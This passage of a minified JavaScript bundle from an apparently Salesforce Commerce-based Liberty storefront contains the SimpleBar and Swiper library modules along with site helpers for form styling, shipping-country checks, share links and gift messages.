dr.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},dr.instances=new WeakMap,dr.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){dr.instances.has(t)||new dr(t,or(t.attributes))}))},dr.removeObserver=function(){this.globalObserver.disconnect()},dr.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(dr.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},dr.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!dr.instances.has(t)&&new dr(t,or(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!dr.instances.has(t)&&new dr(t,or(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?dr.instances.has(t)&&dr.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){dr.instances.has(t)&&dr.instances.get(t).unMount()})))}))}))},dr.getOptions=or,re&&dr.initHtmlApi(),dr},t.exports=i()}).call(this,i(8))},277:function(t,e,i){t.exports=function(){var t=i(278);if($("form").length>0){$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').focus((function(){$(this).parents(".form-group").addClass("focussed")})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').blur((function(){var t=$(this),e=t.val();""==e?(t.removeClass("filled"),t.parents(".form-group").removeClass("focussed")):t.addClass("filled"),"cardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e),"mastercardNumber"===t.attr("id")&&t.parent().toggleClass("filled",""!==e)})),$("input, textarea, select").not('input[type="checkbox"]').not('input[type="radio"]').not('input[type="hidden"]').each((function(){""!==$(this).val()&&$(this).parents(".form-group").addClass("focussed")})),$("select").change((function(){$(this).hasClass("is-valid")?$(this).parents(".form-group").addClass("focussed"):null!==$(this).val()&&0!==$(this).val().length||$(this).parents(".form-group").removeClass("focussed"),t.validateBasketForCountryRestrictions($(this))})),$(document).ready((function(){var t=new MutationObserver((function(t){var e=$(t[0].target);(e.hasClass("is-valid")||e.val()&&e.val().length>0)&&!e.parents(".form-group").hasClass("focussed")&&e.parents(".form-group").addClass("focussed")}));$("select").each((function(){t.observe(this,{childList:!0})}))}));var e=$(".form-textarea"),a=$(e).attr("maxlength");$(e).keyup((function(){var t=$(this).val().length,e=a-t;$("#chars").text(e),function(t){var e=t.val().split("\n"),i=t.attr("col");if(i){for(var a=0;a<e.length;a++)if(!(e[a].length<=i)){for(var s=0,r=i;s++<=i;)" "===e[a].charAt(s)&&(r=s);e[a+1]=e[a].substring(r+1)+(e[a+1]||""),e[a]=e[a].substring(0,r)}t.val(e.slice(0,10).join("\n"))}}($(this))}));var s=$(".eye-icon");s.length>0&&s.each((function(){var t=$(this).prev();$(this).on("click",(function(){$(this).hasClass("is-visible")?($(this).removeClass("is-visible"),$(t).attr("type","password")):($(this).addClass("is-visible"),$(t).attr("type","text"))})),$(t).on("keypress",(function(){$(this).val&&$(this).addClass("has-val")}))}))}}},278:function(t,e,i){"use strict";var a=$("#shippingCountry").val();function s(t){return(t=t||location.href).toLowerCase().indexOf("/on/demandware.store/")>-1}t.exports={validateBasketForCountryRestrictions:function(t){if("shippingCountry"==$(t).attr("id")&&$(t).closest("form").hasClass("shipping-form")){var e=$(t).val();$.ajax({url:$(t).closest(".country-row").data("action"),data:{country:e},method:"get",dataType:"json",success:function(i){i.restrictedCountry&&(confirm(i.errorMessage)?function(t,e){var i=new RegExp("^((https?://[^/]+)(/s/liberty|/on/demandware.store/Sites-liberty-Site)?)/?([^/]*)(.*)$","i"),a=e.match(i),r=a&&a[4]?a[4]:null;if(r&&s(e)&&(r="default"==r?"uk":"us"),r||(r="uk"),t!=r){s(e)&&(t="uk"==t?"default":"en_US");var n=e.replace(i,"$1/"+t+"$5");window.location.replace(n)}}("GB"==e?"uk":"us",i.cartShowAbs):$(t).val(a).change())}})}}}},279:function(t,e,i){"use strict";t.exports={copySharingLink:function(){$("body").on("click","#fa-link",(function(t){t.preventDefault();var e=$("<input>");$("body").append(e),e.val($(this).closest("li").find("#shareUrl").val()).select(),document.execCommand("copy"),e.remove();var i=$(".copy-link-message."+$(this).attr("rel"));i.attr("role","alert"),i.removeClass("d-none"),setTimeout((function(){i.addClass("d-none")}),3e3),$("body").on("click",(function(t){$("[data-toggle=popover]").each((function(){$(this).is(t.target)||0!==$(this).has(t.target).length||0!==$(".popover").has(t.target).length||$(this).popover("hide")}))}))}))},initShareTooltip:function(){$('[data-toggle="popover"]').popover({container:"body",html:!0,offset:"0, 15"}).on("shown.bs.popover",(function(t){var e=$(t.target).attr("aria-describedby");$("#"+e).find(".popover-header").html($(this).data("title")),$("#"+e).find(".popover-body").html($(".social-container."+$(this).data("container")).html())}))}}},280:function(t,e,i){"use strict";t.exports={addMsgToSessionStorage:function(){$(document).on("keyup",".gift-message-text-wrapper.js-is-basket textarea",(function(){sessionStorage.giftMsg=$(this).val()}))},addCheckBoxValueToSessionStorage:function(){$(document).on("click",".gift-message-checkbox",(function(){sessionStorage.isGiftEnabled=$(".gift-message-checkbox").prop("checked"),"false"==!sessionStorage.isGiftEnabled&&(sessionStorage.giftMsg="")}))},changeGiftMsg:function(){$(document).on("ready ajaxComplete",(function(){"true"!=sessionStorage.isGiftEnabled||$(".gift-message-checkbox").prop("checked")||$(".gift-message-checkbox").trigger("click"),sessionStorage.giftMsg&&sessionStorage.giftMsg.length>2&&$(".gift-message-text-wrapper.js-is-basket textarea").val(sessionStorage.giftMsg)}))},clearGiftMsgOnOrderConfirmation:function(){$(document).on("click",".minicart-footer .checkout-continue .checkout-btn",(function(){sessionStorage.giftMsg="",sessionStorage.isGiftEnabled="false"}))}}},3:function(t,e,i){"use strict";function a(t){return null!==t&&"object"==typeof t&&"constructor"in t&&t.constructor===Object}function s(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:a(e[i])&&a(t[i])&&Object.keys(e[i]).length>0&&s(t[i],e[i])}))}i.d(e,"a",(function(){return n})),i.d(e,"b",(function(){return l}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function n(){var t="undefined"!=typeof document?document:{};return s(t,r),t}var o={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function l(){var t="undefined"!=typeof window?window:{};return s(t,o),t}},30:function(t,e,i){"use strict";t.exports={globalNavigation:$(".global-navigation"),slideOutMenu:$(".slideout-menu"),overlayElement:$(".modal-background"),htmlTag:$("html"),bodyTag:$("body"),navBg:$(".nav-bg"),menuLinkLevelOne:$(".level-1").not(".follow-link"),menuLinkLevelTwo:$(".level-2"),navIcon:$(".navicon"),prevLevel:$(".prev-level"),mobileCloseNavigation:$(".close-mobile-menu"),desktopCloseNavigation:$(".close-desktop-menu"),navItem:$(".nav-item"),subNavItem:$(".sub-nav-item"),navigationBanner:$(".slideout-menu .navigation-banner img"),appTrayPanelsWrapper:$(".app-tray-panels"),offCanvasAppTrayButton:$(".navbar-header-m li"),miniCartPanel:$(".mini-cart-panel"),searchPanel:$(".search-panel"),accountPanel:$(".account-panel"),wishListPanel:$(".wishlist-panel"),bazaarvoicePanel:$(".bazaarvoice-panel"),panelBody:$(".panel-body"),closeIcon:$(".close-icon"),allAppTrayPanels:$(".app-tray-panels .panel"),appTrayButton:$(".app-tray-buttons li, #bazaarvoice-reviews, #bazaarvoice-reviews-mobile").not(".app-tray-buttons .navicon"),refinementsPanel:$(".refinement-bar"),appTrayAccountFooter:$(".app-tray-customer-menu-footer"),document:$(document),quickViewModal:$(".modal.quick-view"),formSwichButton:$(".app-tray-form-switch"),loginForm:$(".app-tray-login"),registerForm:$(".app-tray-register"),forms:$(".app-tray-login form"),logOutBtn:$(".app-tray-logout"),isCookieBar:$("body").find(".cookie-hint-asset").length>0}},32:function(t,e){function i(t,e,i){var a,s,r,n,o;function l(){var u=Date.now()-n;u<e&&u>=0?a=setTimeout(l,e-u):(a=null,i||(o=t.apply(r,s),r=s=null))}null==e&&(e=100);var u=function(){r=this,s=arguments,n=Date.now();var u=i&&!a;return a||(a=setTimeout(l,e)),u&&(o=t.apply(r,s),r=s=null),o};return u.clear=function(){a&&(clearTimeout(a),a=null)},u.flush=function(){a&&(o=t.apply(r,s),r=s=null,clearTimeout(a),a=null)},u}i.debounce=i,t.exports=i},34:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(t){var e=this,i=e.params,a=i.slidesPerView,r=i.slidesPerGroup,n=i.centeredSlides,o=e.params.virtual,l=o.addSlidesBefore,u=o.addSlidesAfter,d=e.virtual,c=d.from,p=d.to,h=d.slides,f=d.slidesGrid,m=d.renderSlide,v=d.offset;e.updateActiveIndex();var g,b,D,y=e.activeIndex||0;g=e.rtlTranslate?"right":e.isHorizontal()?"left":"top",n?(b=Math.floor(a/2)+r+u,D=Math.floor(a/2)+r+l):(b=a+(r-1)+u,D=r+l);var $=Math.max((y||0)-D,0),w=Math.min((y||0)+b,h.length-1),C=(e.slidesGrid[$]||0)-(e.slidesGrid[0]||0);function E(){e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load()}if(Object(s.e)(e.virtual,{from:$,to:w,offset:C,slidesGrid:e.slidesGrid}),c===$&&p===w&&!t)return e.slidesGrid!==f&&C!==v&&e.slides.css(g,C+"px"),void e.updateProgress();if(e.params.virtual.renderExternal)return e.params.virtual.renderExternal.call(e,{offset:C,from:$,to:w,slides:function(){for(var t=[],e=$;e<=w;e+=1)t.push(h[e]);return t}()}),void(e.params.virtual.renderExternalUpdate&&E());var x=[],S=[];if(t)e.$wrapperEl.find("."+e.params.slideClass).remove();else for(var T=c;T<=p;T+=1)(T<$||T>w)&&e.$wrapperEl.find("."+e.params.slideClass+'[data-swiper-slide-index="'+T+'"]').remove();for(var O=0;O<h.length;O+=1)O>=$&&O<=w&&(void 0===p||t?S.push(O):(O>p&&S.push(O),O<c&&x.push(O)));S.forEach((function(t){e.$wrapperEl.append(m(h[t],t))})),x.sort((function(t,e){return e-t})).forEach((function(t){e.$wrapperEl.prepend(m(h[t],t))})),e.$wrapperEl.children(".swiper-slide").css(g,C+"px"),E()},renderSlide:function(t,e){var i=this.params.virtual;if(i.cache&&this.virtual.cache[e])return this.virtual.cache[e];var s=i.renderSlide?Object(a.a)(i.renderSlide.call(this,t,e)):Object(a.a)('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+e+'">'+t+"</div>");return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",e),i.cache&&(this.virtual.cache[e]=s),s},appendSlide:function(t){if("object"==typeof t&&"length"in t)for(var e=0;e<t.length;e+=1)t[e]&&this.virtual.slides.push(t[e]);else this.virtual.slides.push(t);this.virtual.update(!0)},prependSlide:function(t){var e=this.activeIndex,i=e+1,a=1;if(Array.isArray(t)){for(var s=0;s<t.length;s+=1)t[s]&&this.virtual.slides.unshift(t[s]);i=e+t.length,a=t.length}else this.virtual.slides.unshift(t);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(t){var e=r[t],i=e.attr("data-swiper-slide-index");i&&e.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(t,10)+a]=e})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(t){if(null!=t){var e=this.activeIndex;if(Array.isArray(t))for(var i=t.length-1;i>=0;i-=1)this.virtual.slides.splice(t[i],1),this.params.virtual.cache&&delete this.virtual.cache[t[i]],t[i]<e&&(e-=1),e=Math.max(e,0);else this.virtual.slides.splice(t,1),this.params.virtual.cache&&delete this.virtual.cache[t],t<e&&(e-=1),e=Math.max(e,0);this.virtual.update(!0),this.slideTo(e,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}};e.a={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}},create:function(){Object(s.a)(this,{virtual:r({},n,{slides:this.params.virtual.slides,cache:{}})})},on:{beforeInit:function(t){if(t.params.virtual.enabled){t.classNames.push(t.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e),t.params.initialSlide||t.virtual.update()}},setTranslate:function(t){t.params.virtual.enabled&&t.virtual.update()}}}},35:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);function n(){return(n=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var o={handle:function(t){if(this.enabled){var e=Object(a.b)(),i=Object(a.a)(),s=this.rtlTranslate,r=t;r.originalEvent&&(r=r.originalEvent);var n=r.keyCode||r.charCode,o=this.params.keyboard.pageUpDown,l=o&&33===n,u=o&&34===n,d=37===n,c=39===n,p=38===n,h=40===n;if(!this.allowSlideNext&&(this.isHorizontal()&&c||this.isVertical()&&h||u))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&d||this.isVertical()&&p||l))return!1;if(!(r.shiftKey||r.altKey||r.ctrlKey||r.metaKey||i.activeElement&&i.activeElement.nodeName&&("input"===i.activeElement.nodeName.toLowerCase()||"textarea"===i.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(l||u||d||c||p||h)){var f=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var m=this.$el,v=m[0].clientWidth,g=m[0].clientHeight,b=e.innerWidth,D=e.innerHeight,y=this.$el.offset();s&&(y.left-=this.$el[0].scrollLeft);for(var $=[[y.left,y.top],[y.left+v,y.top],[y.left,y.top+g],[y.left+v,y.top+g]],w=0;w<$.length;w+=1){var C=$[w];if(C[0]>=0&&C[0]<=b&&C[1]>=0&&C[1]<=D){if(0===C[0]&&0===C[1])continue;f=!0}}if(!f)return}this.isHorizontal()?((l||u||d||c)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),((u||c)&&!s||(l||d)&&s)&&this.slideNext(),((l||d)&&!s||(u||c)&&s)&&this.slidePrev()):((l||u||p||h)&&(r.preventDefault?r.preventDefault():r.returnValue=!1),(u||h)&&this.slideNext(),(l||p)&&this.slidePrev()),this.emit("keyPress",n)}}},enable:function(){var t=Object(a.a)();this.keyboard.enabled||(Object(s.a)(t).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){var t=Object(a.a)();this.keyboard.enabled&&(Object(s.a)(t).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}};e.a={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}},create:function(){Object(r.a)(this,{keyboard:n({enabled:!1},o)})},on:{init:function(t){t.params.keyboard.enabled&&t.keyboard.enable()},destroy:function(t){t.keyboard.enabled&&t.keyboard.disable()}}}},36:function(t,e,i){"use strict";var a=i(3),s=i(2),r=i(0);var n={lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return Object(a.b)().navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t=Object(a.a)(),e="onwheel"in t;if(!e){var i=t.createElement("div");i.setAttribute("onwheel","return;"),e="function"==typeof i.onwheel}return!e&&t.implementation&&t.implementation.hasFeature&&!0!==t.implementation.hasFeature("","")&&(e=t.implementation.hasFeature("Events.wheel","3.0")),e}()?"wheel":"mousewheel"},normalize:function(t){var e=0,i=0,a=0,s=0;return"detail"in t&&(i=t.detail),"wheelDelta"in t&&(i=-t.wheelDelta/120),"wheelDeltaY"in t&&(i=-t.wheelDeltaY/120),"wheelDeltaX"in t&&(e=-t.wheelDeltaX/120),"axis"in t&&t.axis===t.HORIZONTAL_AXIS&&(e=i,i=0),a=10*e,s=10*i,"deltaY"in t&&(s=t.deltaY),"deltaX"in t&&(a=t.deltaX),t.shiftKey&&!a&&(a=s,s=0),(a||s)&&t.deltaMode&&(1===t.deltaMode?(a*=40,s*=40):(a*=800,s*=800)),a&&!e&&(e=a<1?-1:1),s&&!i&&(i=s<1?-1:1),{spinX:e,spinY:i,pixelX:a,pixelY:s}},handleMouseEnter:function(){this.enabled&&(this.mouseEntered=!0)},handleMouseLeave:function(){this.enabled&&(this.mouseEntered=!1)},handle:function(t){var e=t,i=this;if(i.enabled){var a=i.params.mousewheel;i.params.cssMode&&e.preventDefault();var o=i.$el;if("container"!==i.params.mousewheel.eventsTarget&&(o=Object(s.a)(i.params.mousewheel.eventsTarget)),!i.mouseEntered&&!o[0].contains(e.target)&&!a.releaseOnEdges)return!0;e.originalEvent&&(e=e.originalEvent);var l=0,u=i.rtlTranslate?-1:1,d=n.normalize(e);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;l=-d.pixelX*u}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;l=-d.pixelY}else l=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*u:-d.pixelY;if(0===l)return!0;a.invert&&(l=-l);var c=i.getTranslate()+l*a.sensitivity;if(c>=i.minTranslate()&&(c=i.minTranslate()),c<=i.maxTranslate()&&(c=i.maxTranslate()),(!!i.params.loop||!(c===i.minTranslate()||c===i.maxTranslate()))&&i.params.nested&&e.stopPropagation(),i.params.freeMode){var p={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l)},h=i.mousewheel.lastEventBeforeSnap,f=h&&p.time<h.time+500&&p.delta<=h.delta&&p.direction===h.direction;if(!f){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var m=i.getTranslate()+l*a.sensitivity,v=i.isBeginning,g=i.isEnd;if(m>=i.minTranslate()&&(m=i.minTranslate()),m<=i.maxTranslate()&&(m=i.maxTranslate()),i.setTransition(0),i.setTranslate(m),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!g&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var b=i.mousewheel.recentWheelEvents;b.length>=15&&b.shift();var D=b.length?b[b.length-1]:void 0,y=b[0];if(b.push(p),D&&(p.delta>D.delta||p.direction!==D.direction))b.splice(0);else if(b.length>=15&&p.time-y.time<500&&y.delta-p.delta>=1&&p.delta<=6){var $=l>0?.8:.2;i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.mousewheel.timeout=Object(r.h)((function(){i.slideToClosest(i.params.speed,!0,void 0,$)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=Object(r.h)((function(){i.mousewheel.lastEventBeforeSnap=p,b.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(f||i.emit("scroll",e),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),m===i.minTranslate()||m===i.maxTranslate())return!0}}else{var w={time:Object(r.i)(),delta:Math.abs(l),direction:Math.sign(l),raw:t},C=i.mousewheel.recentWheelEvents;C.length>=2&&C.shift();var E=C.length?C[C.length-1]:void 0;if(C.push(w),E?(w.direction!==E.direction||w.delta>E.delta||w.time>E.time+150)&&i.mousewheel.animateSlider(w):i.mousewheel.animateSlider(w),i.mousewheel.releaseScroll(w))return!0}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}},animateSlider:function(t){var e=Object(a.b)();return!(this.params.mousewheel.thresholdDelta&&t.delta<this.params.mousewheel.thresholdDelta)&&(!(this.params.mousewheel.thresholdTime&&Object(r.i)()-this.mousewheel.lastScrollTime<this.params.mousewheel.thresholdTime)&&(t.delta>=6&&Object(r.i)()-this.mousewheel.lastScrollTime<60||(t.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",t.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",t.raw)),this.mousewheel.lastScrollTime=(new e.Date).getTime(),!1)))},releaseScroll:function(t){var e=this.params.mousewheel;if(t.direction<0){if(this.isEnd&&!this.params.loop&&e.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&e.releaseOnEdges)return!0;return!1},enable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.on("mouseenter",this.mousewheel.handleMouseEnter),e.on("mouseleave",this.mousewheel.handleMouseLeave),e.on(t,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var t=n.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(t,this.mousewheel.handle),!0;if(!t)return!1;if(!this.mousewheel.enabled)return!1;var e=this.$el;return"container"!==this.params.mousewheel.eventsTarget&&(e=Object(s.a)(this.params.mousewheel.eventsTarget)),e.off(t,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}};e.a={name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}},create:function(){Object(r.a)(this,{mousewheel:{enabled:!1,lastScrollTime:Object(r.i)(),lastEventBeforeSnap:void 0,recentWheelEvents:[],enable:n.enable,disable:n.disable,handle:n.handle,handleMouseEnter:n.handleMouseEnter,handleMouseLeave:n.handleMouseLeave,animateSlider:n.animateSlider,releaseScroll:n.releaseScroll}})},on:{init:function(t){!t.params.mousewheel.enabled&&t.params.cssMode&&t.mousewheel.disable(),t.params.mousewheel.enabled&&t.mousewheel.enable()},destroy:function(t){t.params.cssMode&&t.mousewheel.enable(),t.mousewheel.enabled&&t.mousewheel.disable()}}}},37:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={toggleEl:function(t,e){t[e?"addClass":"removeClass"](this.params.navigation.disabledClass),t[0]&&"BUTTON"===t[0].tagName&&(t[0].disabled=e)},update:function(){var t=this.params.navigation,e=this.navigation.toggleEl;if(!this.params.loop){var i=this.navigation,a=i.$nextEl,s=i.$prevEl;s&&s.length>0&&(this.isBeginning?e(s,!0):e(s,!1),this.params.watchOverflow&&this.enabled&&s[this.isLocked?"addClass":"removeClass"](t.lockClass)),a&&a.length>0&&(this.isEnd?e(a,!0):e(a,!1),this.params.watchOverflow&&this.enabled&&a[this.isLocked?"addClass":"removeClass"](t.lockClass))}},onPrevClick:function(t){t.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(t){t.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var t,e,i=this.params.navigation;(this.params.navigation=Object(s.c)(this.$el,this.params.navigation,this.params.createElements,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),i.nextEl||i.prevEl)&&(i.nextEl&&(t=Object(a.a)(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&t.length>1&&1===this.$el.find(i.nextEl).length&&(t=this.$el.find(i.nextEl))),i.prevEl&&(e=Object(a.a)(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&e.length>1&&1===this.$el.find(i.prevEl).length&&(e=this.$el.find(i.prevEl))),t&&t.length>0&&t.on("click",this.navigation.onNextClick),e&&e.length>0&&e.on("click",this.navigation.onPrevClick),Object(s.e)(this.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:e,prevEl:e&&e[0]}),this.enabled||(t&&t.addClass(i.lockClass),e&&e.addClass(i.lockClass)))},destroy:function(){var t=this.navigation,e=t.$nextEl,i=t.$prevEl;e&&e.length&&(e.off("click",this.navigation.onNextClick),e.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}};e.a={name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){Object(s.a)(this,{navigation:r({},n)})},on:{init:function(t){t.navigation.init(),t.navigation.update()},toEdge:function(t){t.navigation.update()},fromEdge:function(t){t.navigation.update()},destroy:function(t){t.navigation.destroy()},"enable disable":function(t){var e=t.navigation,i=e.$nextEl,a=e.$prevEl;i&&i[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass),a&&a[t.enabled?"removeClass":"addClass"](t.params.navigation.lockClass)},click:function(t,e){var i=t.navigation,s=i.$nextEl,r=i.$prevEl,n=e.target;if(t.params.navigation.hideOnClick&&!Object(a.a)(n).is(r)&&!Object(a.a)(n).is(s)){if(t.pagination&&t.params.pagination&&t.params.pagination.clickable&&(t.pagination.el===n||t.pagination.el.contains(n)))return;var o;s?o=s.hasClass(t.params.navigation.hiddenClass):r&&(o=r.hasClass(t.params.navigation.hiddenClass)),!0===o?t.emit("navigationShow"):t.emit("navigationHide"),s&&s.toggleClass(t.params.navigation.hiddenClass),r&&r.toggleClass(t.params.navigation.hiddenClass)}}}}},38:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={update:function(){var t=this.rtl,e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,r=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,n=this.pagination.$el,o=this.params.loop?Math.ceil((r-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>r-1-2*this.loopedSlides&&(i-=r-2*this.loopedSlides),i>o-1&&(i-=o),i<0&&"bullets"!==this.params.paginationType&&(i=o+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===e.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var l,u,d,c=this.pagination.bullets;if(e.dynamicBullets&&(this.pagination.bulletSize=c.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),n.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(e.dynamicMainBullets+4)+"px"),e.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>e.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=e.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),l=i-this.pagination.dynamicBulletIndex,d=((u=l+(Math.min(c.length,e.dynamicMainBullets)-1))+l)/2),c.removeClass(e.bulletActiveClass+" "+e.bulletActiveClass+"-next "+e.bulletActiveClass+"-next-next "+e.bulletActiveClass+"-prev "+e.bulletActiveClass+"-prev-prev "+e.bulletActiveClass+"-main"),n.length>1)c.each((function(t){var 